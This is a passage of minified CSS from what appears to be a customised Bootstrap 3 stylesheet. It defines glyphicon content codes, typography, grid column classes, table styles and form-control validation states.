yphicon-registration-mark:before{content:"\e195";}.glyphicon-cloud-download:before{content:"\e197";}.glyphicon-cloud-upload:before{content:"\e198";}.glyphicon-tree-conifer:before{content:"\e199";}.glyphicon-tree-deciduous:before{content:"\e200";}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}html{font-size:10px;-webkit-tap-highlight-color:transparent;}body{font-family:Arial;font-size:14px;line-height:1.42;color:#333333;background-color:white;}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;}a{color:white;text-decoration:none;}a:hover,a:focus{color:white;text-decoration:underline;}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}figure{margin:0;}img{vertical-align:middle;}.img-responsive,.carousel-inner > .item > img,.carousel-inner > .item > a > img,.thumbnail > img,.thumbnail a > img{display:block;width:100% \9;max-width:100%;height:auto;}.img-rounded{border-radius:6px;}.img-thumbnail{padding:4px;line-height:1.42;background-color:white;border:1px solid #dddddd;border-radius:20px;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;width:100% \9;max-width:100%;height:auto;}.img-circle{border-radius:50%;}hr{margin-top:19px;margin-bottom:19px;border:0;border-top:1px solid #eeeeee;}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Raleway","Arial";font-weight:500;line-height:1.1;color:black;}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#777777;}h1,.h1,h2,.h2,h3,.h3{margin-top:19px;margin-bottom:9.5px;}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%;}h4,.h4,h5,.h5,h6,.h6{margin-top:9.5px;margin-bottom:9.5px;}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%;}h1,.h1{font-size:36px;}h2,.h2{font-size:30px;}h3,.h3{font-size:28px;}h4,.h4{font-size:24px;}h5,.h5{font-size:14px;}h6,.h6{font-size:12px;}p{margin:0 0 9.5px;}.lead{margin-bottom:19px;font-size:16px;font-weight:300;line-height:1.4;}@media (min-width:768px){.lead{font-size:21px;}}small,.small{font-size:85%;}cite{font-style:normal;}mark,.mark{background-color:#fcf8e3;padding:.2em;}.text-left{text-align:left;}.text-right{text-align:right;}.text-center{text-align:center;}.text-justify{text-align:justify;}.text-nowrap{white-space:nowrap;}.text-lowercase{text-transform:lowercase;}.text-uppercase{text-transform:uppercase;}.text-capitalize{text-transform:capitalize;}.text-muted{color:#777777;}.text-primary{color:#428bca;}a.text-primary:hover{color:#3071a9;}.text-success{color:#3c763d;}a.text-success:hover{color:#2b542c;}.text-info{color:#31708f;}a.text-info:hover{color:#245269;}.text-warning{color:#8a6d3b;}a.text-warning:hover{color:#66512c;}.text-danger{color:#a94442;}a.text-danger:hover{color:#843534;}.bg-primary{color:white;background-color:#428bca;}a.bg-primary:hover{background-color:#3071a9;}.bg-success{background-color:#dff0d8;}a.bg-success:hover{background-color:#c1e2b3;}.bg-info{background-color:#d9edf7;}a.bg-info:hover{background-color:#afd9ee;}.bg-warning{background-color:#fcf8e3;}a.bg-warning:hover{background-color:#f7ecb5;}.bg-danger{background-color:#f2dede;}a.bg-danger:hover{background-color:#e4b9b9;}.page-header{padding-bottom:8.5px;margin:38px 0 19px;border-bottom:1px solid #eeeeee;}ul,ol{margin-top:0;margin-bottom:9.5px;}ul ul,ol ul,ul ol,ol ol{margin-bottom:0;}.list-unstyled{padding-left:0;list-style:none;}.list-inline{padding-left:0;list-style:none;margin-left:-5px;}.list-inline > li{display:inline-block;padding-left:5px;padding-right:5px;}dl{margin-top:0;margin-bottom:19px;}dt,dd{line-height:1.42;}dt{font-weight:bold;}dd{margin-left:0;}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.dl-horizontal dd{margin-left:180px;}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777777;}.initialism{font-size:90%;text-transform:uppercase;}blockquote{padding:9.5px 19px;margin:0 0 19px;font-size:17.5px;border-left:5px solid #eeeeee;}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0;}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42;color:#777777;}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0';}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eeeeee;border-left:0;text-align:right;}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:'';}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014';}blockquote:before,blockquote:after{content:"";}address{margin-bottom:19px;font-style:normal;line-height:1.42;}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace;}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:20px;}kbd{padding:2px 4px;font-size:90%;color:white;background-color:#333333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25);}kbd kbd{padding:0;font-size:100%;box-shadow:none;}pre{display:block;padding:9px;margin:0 0 9.5px;font-size:13px;line-height:1.42;word-break:break-all;word-wrap:break-word;color:#333333;background-color:whitesmoke;border:1px solid #cccccc;border-radius:20px;}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0;}.pre-scrollable{max-height:340px;overflow-y:scroll;}.container{margin-right:auto;margin-left:auto;padding-left:0px;padding-right:0px;}@media (min-width:768px){.container{width:720px;}}@media (min-width:992px){.container{width:940px;}}@media (min-width:1200px){.container{width:1355px;}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:0px;padding-right:0px;}.row{margin-left:0px;margin-right:0px;}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:0px;padding-right:0px;}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left;}.col-xs-12{width:100%;}.col-xs-11{width:91.666666667%;}.col-xs-10{width:83.333333333%;}.col-xs-9{width:75%;}.col-xs-8{width:66.666666667%;}.col-xs-7{width:58.333333333%;}.col-xs-6{width:50%;}.col-xs-5{width:41.666666667%;}.col-xs-4{width:33.333333333%;}.col-xs-3{width:25%;}.col-xs-2{width:16.666666667%;}.col-xs-1{width:8.333333333%;}.col-xs-pull-12{right:100%;}.col-xs-pull-11{right:91.666666667%;}.col-xs-pull-10{right:83.333333333%;}.col-xs-pull-9{right:75%;}.col-xs-pull-8{right:66.666666667%;}.col-xs-pull-7{right:58.333333333%;}.col-xs-pull-6{right:50%;}.col-xs-pull-5{right:41.666666667%;}.col-xs-pull-4{right:33.333333333%;}.col-xs-pull-3{right:25%;}.col-xs-pull-2{right:16.666666667%;}.col-xs-pull-1{right:8.333333333%;}.col-xs-pull-0{right:auto;}.col-xs-push-12{left:100%;}.col-xs-push-11{left:91.666666667%;}.col-xs-push-10{left:83.333333333%;}.col-xs-push-9{left:75%;}.col-xs-push-8{left:66.666666667%;}.col-xs-push-7{left:58.333333333%;}.col-xs-push-6{left:50%;}.col-xs-push-5{left:41.666666667%;}.col-xs-push-4{left:33.333333333%;}.col-xs-push-3{left:25%;}.col-xs-push-2{left:16.666666667%;}.col-xs-push-1{left:8.333333333%;}.col-xs-push-0{left:auto;}.col-xs-offset-12{margin-left:100%;}.col-xs-offset-11{margin-left:91.666666667%;}.col-xs-offset-10{margin-left:83.333333333%;}.col-xs-offset-9{margin-left:75%;}.col-xs-offset-8{margin-left:66.666666667%;}.col-xs-offset-7{margin-left:58.333333333%;}.col-xs-offset-6{margin-left:50%;}.col-xs-offset-5{margin-left:41.666666667%;}.col-xs-offset-4{margin-left:33.333333333%;}.col-xs-offset-3{margin-left:25%;}.col-xs-offset-2{margin-left:16.666666667%;}.col-xs-offset-1{margin-left:8.333333333%;}.col-xs-offset-0{margin-left:0%;}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left;}.col-sm-12{width:100%;}.col-sm-11{width:91.666666667%;}.col-sm-10{width:83.333333333%;}.col-sm-9{width:75%;}.col-sm-8{width:66.666666667%;}.col-sm-7{width:58.333333333%;}.col-sm-6{width:50%;}.col-sm-5{width:41.666666667%;}.col-sm-4{width:33.333333333%;}.col-sm-3{width:25%;}.col-sm-2{width:16.666666667%;}.col-sm-1{width:8.333333333%;}.col-sm-pull-12{right:100%;}.col-sm-pull-11{right:91.666666667%;}.col-sm-pull-10{right:83.333333333%;}.col-sm-pull-9{right:75%;}.col-sm-pull-8{right:66.666666667%;}.col-sm-pull-7{right:58.333333333%;}.col-sm-pull-6{right:50%;}.col-sm-pull-5{right:41.666666667%;}.col-sm-pull-4{right:33.333333333%;}.col-sm-pull-3{right:25%;}.col-sm-pull-2{right:16.666666667%;}.col-sm-pull-1{right:8.333333333%;}.col-sm-pull-0{right:auto;}.col-sm-push-12{left:100%;}.col-sm-push-11{left:91.666666667%;}.col-sm-push-10{left:83.333333333%;}.col-sm-push-9{left:75%;}.col-sm-push-8{left:66.666666667%;}.col-sm-push-7{left:58.333333333%;}.col-sm-push-6{left:50%;}.col-sm-push-5{left:41.666666667%;}.col-sm-push-4{left:33.333333333%;}.col-sm-push-3{left:25%;}.col-sm-push-2{left:16.666666667%;}.col-sm-push-1{left:8.333333333%;}.col-sm-push-0{left:auto;}.col-sm-offset-12{margin-left:100%;}.col-sm-offset-11{margin-left:91.666666667%;}.col-sm-offset-10{margin-left:83.333333333%;}.col-sm-offset-9{margin-left:75%;}.col-sm-offset-8{margin-left:66.666666667%;}.col-sm-offset-7{margin-left:58.333333333%;}.col-sm-offset-6{margin-left:50%;}.col-sm-offset-5{margin-left:41.666666667%;}.col-sm-offset-4{margin-left:33.333333333%;}.col-sm-offset-3{margin-left:25%;}.col-sm-offset-2{margin-left:16.666666667%;}.col-sm-offset-1{margin-left:8.333333333%;}.col-sm-offset-0{margin-left:0%;}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left;}.col-md-12{width:100%;}.col-md-11{width:91.666666667%;}.col-md-10{width:83.333333333%;}.col-md-9{width:75%;}.col-md-8{width:66.666666667%;}.col-md-7{width:58.333333333%;}.col-md-6{width:50%;}.col-md-5{width:41.666666667%;}.col-md-4{width:33.333333333%;}.col-md-3{width:25%;}.col-md-2{width:16.666666667%;}.col-md-1{width:8.333333333%;}.col-md-pull-12{right:100%;}.col-md-pull-11{right:91.666666667%;}.col-md-pull-10{right:83.333333333%;}.col-md-pull-9{right:75%;}.col-md-pull-8{right:66.666666667%;}.col-md-pull-7{right:58.333333333%;}.col-md-pull-6{right:50%;}.col-md-pull-5{right:41.666666667%;}.col-md-pull-4{right:33.333333333%;}.col-md-pull-3{right:25%;}.col-md-pull-2{right:16.666666667%;}.col-md-pull-1{right:8.333333333%;}.col-md-pull-0{right:auto;}.col-md-push-12{left:100%;}.col-md-push-11{left:91.666666667%;}.col-md-push-10{left:83.333333333%;}.col-md-push-9{left:75%;}.col-md-push-8{left:66.666666667%;}.col-md-push-7{left:58.333333333%;}.col-md-push-6{left:50%;}.col-md-push-5{left:41.666666667%;}.col-md-push-4{left:33.333333333%;}.col-md-push-3{left:25%;}.col-md-push-2{left:16.666666667%;}.col-md-push-1{left:8.333333333%;}.col-md-push-0{left:auto;}.col-md-offset-12{margin-left:100%;}.col-md-offset-11{margin-left:91.666666667%;}.col-md-offset-10{margin-left:83.333333333%;}.col-md-offset-9{margin-left:75%;}.col-md-offset-8{margin-left:66.666666667%;}.col-md-offset-7{margin-left:58.333333333%;}.col-md-offset-6{margin-left:50%;}.col-md-offset-5{margin-left:41.666666667%;}.col-md-offset-4{margin-left:33.333333333%;}.col-md-offset-3{margin-left:25%;}.col-md-offset-2{margin-left:16.666666667%;}.col-md-offset-1{margin-left:8.333333333%;}.col-md-offset-0{margin-left:0%;}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left;}.col-lg-12{width:100%;}.col-lg-11{width:91.666666667%;}.col-lg-10{width:83.333333333%;}.col-lg-9{width:75%;}.col-lg-8{width:66.666666667%;}.col-lg-7{width:58.333333333%;}.col-lg-6{width:50%;}.col-lg-5{width:41.666666667%;}.col-lg-4{width:33.333333333%;}.col-lg-3{width:25%;}.col-lg-2{width:16.666666667%;}.col-lg-1{width:8.333333333%;}.col-lg-pull-12{right:100%;}.col-lg-pull-11{right:91.666666667%;}.col-lg-pull-10{right:83.333333333%;}.col-lg-pull-9{right:75%;}.col-lg-pull-8{right:66.666666667%;}.col-lg-pull-7{right:58.333333333%;}.col-lg-pull-6{right:50%;}.col-lg-pull-5{right:41.666666667%;}.col-lg-pull-4{right:33.333333333%;}.col-lg-pull-3{right:25%;}.col-lg-pull-2{right:16.666666667%;}.col-lg-pull-1{right:8.333333333%;}.col-lg-pull-0{right:auto;}.col-lg-push-12{left:100%;}.col-lg-push-11{left:91.666666667%;}.col-lg-push-10{left:83.333333333%;}.col-lg-push-9{left:75%;}.col-lg-push-8{left:66.666666667%;}.col-lg-push-7{left:58.333333333%;}.col-lg-push-6{left:50%;}.col-lg-push-5{left:41.666666667%;}.col-lg-push-4{left:33.333333333%;}.col-lg-push-3{left:25%;}.col-lg-push-2{left:16.666666667%;}.col-lg-push-1{left:8.333333333%;}.col-lg-push-0{left:auto;}.col-lg-offset-12{margin-left:100%;}.col-lg-offset-11{margin-left:91.666666667%;}.col-lg-offset-10{margin-left:83.333333333%;}.col-lg-offset-9{margin-left:75%;}.col-lg-offset-8{margin-left:66.666666667%;}.col-lg-offset-7{margin-left:58.333333333%;}.col-lg-offset-6{margin-left:50%;}.col-lg-offset-5{margin-left:41.666666667%;}.col-lg-offset-4{margin-left:33.333333333%;}.col-lg-offset-3{margin-left:25%;}.col-lg-offset-2{margin-left:16.666666667%;}.col-lg-offset-1{margin-left:8.333333333%;}.col-lg-offset-0{margin-left:0%;}}table{background-color:transparent;}th{text-align:left;}.table{width:100%;max-width:100%;margin-bottom:19px;}.table > thead > tr > th,.table > tbody > tr > th,.table > tfoot > tr > th,.table > thead > tr > td,.table > tbody > tr > td,.table > tfoot > tr > td{padding:8px;line-height:1.42;vertical-align:top;border-top:1px solid #dddddd;}.table > thead > tr > th{vertical-align:bottom;border-bottom:2px solid #dddddd;}.table > caption + thead > tr:first-child > th,.table > colgroup + thead > tr:first-child > th,.table > thead:first-child > tr:first-child > th,.table > caption + thead > tr:first-child > td,.table > colgroup + thead > tr:first-child > td,.table > thead:first-child > tr:first-child > td{border-top:0;}.table > tbody + tbody{border-top:2px solid #dddddd;}.table .table{background-color:white;}.table-condensed > thead > tr > th,.table-condensed > tbody > tr > th,.table-condensed > tfoot > tr > th,.table-condensed > thead > tr > td,.table-condensed > tbody > tr > td,.table-condensed > tfoot > tr > td{padding:5px;}.table-bordered{border:1px solid #dddddd;}.table-bordered > thead > tr > th,.table-bordered > tbody > tr > th,.table-bordered > tfoot > tr > th,.table-bordered > thead > tr > td,.table-bordered > tbody > tr > td,.table-bordered > tfoot > tr > td{border:1px solid #dddddd;}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td{border-bottom-width:2px;}.table-striped > tbody > tr:nth-child(odd) > td,.table-striped > tbody > tr:nth-child(odd) > th{background-color:#f9f9f9;}.table-hover > tbody > tr:hover > td,.table-hover > tbody > tr:hover > th{background-color:whitesmoke;}table col[class*="col-"]{position:static;float:none;display:table-column;}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell;}.table > thead > tr > td.active,.table > tbody > tr > td.active,.table > tfoot > tr > td.active,.table > thead > tr > th.active,.table > tbody > tr > th.active,.table > tfoot > tr > th.active,.table > thead > tr.active > td,.table > tbody > tr.active > td,.table > tfoot > tr.active > td,.table > thead > tr.active > th,.table > tbody > tr.active > th,.table > tfoot > tr.active > th{background-color:whitesmoke;}.table-hover > tbody > tr > td.active:hover,.table-hover > tbody > tr > th.active:hover,.table-hover > tbody > tr.active:hover > td,.table-hover > tbody > tr:hover > .active,.table-hover > tbody > tr.active:hover > th{background-color:#e8e8e8;}.table > thead > tr > td.success,.table > tbody > tr > td.success,.table > tfoot > tr > td.success,.table > thead > tr > th.success,.table > tbody > tr > th.success,.table > tfoot > tr > th.success,.table > thead > tr.success > td,.table > tbody > tr.success > td,.table > tfoot > tr.success > td,.table > thead > tr.success > th,.table > tbody > tr.success > th,.table > tfoot > tr.success > th{background-color:#dff0d8;}.table-hover > tbody > tr > td.success:hover,.table-hover > tbody > tr > th.success:hover,.table-hover > tbody > tr.success:hover > td,.table-hover > tbody > tr:hover > .success,.table-hover > tbody > tr.success:hover > th{background-color:#d0e9c6;}.table > thead > tr > td.info,.table > tbody > tr > td.info,.table > tfoot > tr > td.info,.table > thead > tr > th.info,.table > tbody > tr > th.info,.table > tfoot > tr > th.info,.table > thead > tr.info > td,.table > tbody > tr.info > td,.table > tfoot > tr.info > td,.table > thead > tr.info > th,.table > tbody > tr.info > th,.table > tfoot > tr.info > th{background-color:#d9edf7;}.table-hover > tbody > tr > td.info:hover,.table-hover > tbody > tr > th.info:hover,.table-hover > tbody > tr.info:hover > td,.table-hover > tbody > tr:hover > .info,.table-hover > tbody > tr.info:hover > th{background-color:#c4e3f3;}.table > thead > tr > td.warning,.table > tbody > tr > td.warning,.table > tfoot > tr > td.warning,.table > thead > tr > th.warning,.table > tbody > tr > th.warning,.table > tfoot > tr > th.warning,.table > thead > tr.warning > td,.table > tbody > tr.warning > td,.table > tfoot > tr.warning > td,.table > thead > tr.warning > th,.table > tbody > tr.warning > th,.table > tfoot > tr.warning > th{background-color:#fcf8e3;}.table-hover > tbody > tr > td.warning:hover,.table-hover > tbody > tr > th.warning:hover,.table-hover > tbody > tr.warning:hover > td,.table-hover > tbody > tr:hover > .warning,.table-hover > tbody > tr.warning:hover > th{background-color:#faf2cc;}.table > thead > tr > td.danger,.table > tbody > tr > td.danger,.table > tfoot > tr > td.danger,.table > thead > tr > th.danger,.table > tbody > tr > th.danger,.table > tfoot > tr > th.danger,.table > thead > tr.danger > td,.table > tbody > tr.danger > td,.table > tfoot > tr.danger > td,.table > thead > tr.danger > th,.table > tbody > tr.danger > th,.table > tfoot > tr.danger > th{background-color:#f2dede;}.table-hover > tbody > tr > td.danger:hover,.table-hover > tbody > tr > th.danger:hover,.table-hover > tbody > tr.danger:hover > td,.table-hover > tbody > tr:hover > .danger,.table-hover > tbody > tr.danger:hover > th{background-color:#ebcccc;}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:14.25px;overflow-y:hidden;overflow-x:auto;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #dddddd;-webkit-overflow-scrolling:touch;}.table-responsive > .table{margin-bottom:0;}.table-responsive > .table > thead > tr > th,.table-responsive > .table > tbody > tr > th,.table-responsive > .table > tfoot > tr > th,.table-responsive > .table > thead > tr > td,.table-responsive > .table > tbody > tr > td,.table-responsive > .table > tfoot > tr > td{white-space:nowrap;}.table-responsive > .table-bordered{border:0;}.table-responsive > .table-bordered > thead > tr > th:first-child,.table-responsive > .table-bordered > tbody > tr > th:first-child,.table-responsive > .table-bordered > tfoot > tr > th:first-child,.table-responsive > .table-bordered > thead > tr > td:first-child,.table-responsive > .table-bordered > tbody > tr > td:first-child,.table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0;}.table-responsive > .table-bordered > thead > tr > th:last-child,.table-responsive > .table-bordered > tbody > tr > th:last-child,.table-responsive > .table-bordered > tfoot > tr > th:last-child,.table-responsive > .table-bordered > thead > tr > td:last-child,.table-responsive > .table-bordered > tbody > tr > td:last-child,.table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0;}.table-responsive > .table-bordered > tbody > tr:last-child > th,.table-responsive > .table-bordered > tfoot > tr:last-child > th,.table-responsive > .table-bordered > tbody > tr:last-child > td,.table-responsive > .table-bordered > tfoot > tr:last-child > td{border-bottom:0;}}fieldset{padding:0;margin:0;border:0;min-width:0;}legend{display:block;width:100%;padding:0;margin-bottom:19px;font-size:21px;line-height:inherit;color:#333333;border:0;border-bottom:1px solid #e5e5e5;}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold;}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal;}input[type="file"]{display:block;}input[type="range"]{display:block;width:100%;}select[multiple],select[size]{height:auto;}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}output{display:block;padding-top:11px;font-size:14px;line-height:1.42;color:#555555;}.form-control{display:block;width:100%;height:41px;padding:10px 30px;font-size:14px;line-height:1.42;color:#555555;background-color:white;background-image:none;border:1px solid #cccccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}.form-control::-moz-placeholder{color:#777777;opacity:1;}.form-control:-ms-input-placeholder{color:#777777;}.form-control::-webkit-input-placeholder{color:#777777;}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eeeeee;opacity:1;}textarea.form-control{height:auto;}input[type="search"]{-webkit-appearance:none;}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{line-height:41px;line-height:1.42 \0;}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm{line-height:30px;}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg{line-height:46px;}.form-group{margin-bottom:15px;}.radio,.checkbox{position:relative;display:block;min-height:19px;margin-top:10px;margin-bottom:10px;}.radio label,.checkbox label{padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer;}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-20px;margin-top:4px \9;}.radio + .radio,.checkbox + .checkbox{margin-top:-5px;}.radio-inline,.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer;}.radio-inline + .radio-inline,.checkbox-inline + .checkbox-inline{margin-top:0;margin-left:10px;}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed;}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed;}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed;}.form-control-static{padding-top:11px;padding-bottom:11px;margin-bottom:0;}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0;}.input-sm,.form-horizontal .form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}select.input-sm{height:30px;line-height:30px;}textarea.input-sm,select[multiple].input-sm{height:auto;}.input-lg,.form-horizontal .form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px;}select.input-lg{height:46px;line-height:46px;}textarea.input-lg,select[multiple].input-lg{height:auto;}.has-feedback{position:relative;}.has-feedback .form-control{padding-right:51.25px;}.form-control-feedback{position:absolute;top:24px;right:0;z-index:2;display:block;width:41px;height:41px;line-height:41px;text-align:center;}.input-lg + .form-control-feedback{width:46px;height:46px;line-height:46px;}.input-sm + .form-control-feedback{width:30px;height:30px;line-height:30px;}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline{color:#3c763d;}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8;}.has-success .form-control-feedback{color:#3c763d;}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline{color:#8a6d3b;}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3;}.has-warning .form-control-feedback{color:#8a6d3b;}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline{color:#a94442;}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede;}.has-error .form-control-feedback{color:#a94442;}.has-feedback label.sr-only ~ .form-control-feedback{top:0;}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373;}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle;}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle;}.form-inline .input-group{display:inline-table;vertical-align:middle;}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto;}.form-inline .input-group > .form-control{width:100%;}.form-inline .control-label{margin-bottom:0;vertical-align:middle;}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle;}.form-inline .radio label,.form-inline .checkbox label{padding-left:0;}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0;}.form-inline .has-feedback .form-control-feedback{top:0;}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:11px;}.form-horizontal .radio,.form-horizontal .checkbox{min-height:30px;}.form-horizontal .form-group{margin-left:0px;margin-right:0px;}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:11px;}}.form-horizontal .has-feedback .form-control-feedback{top:0;right:0px;}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px;}}@media (min-width:768px){.form-horizontal .form-group-sm 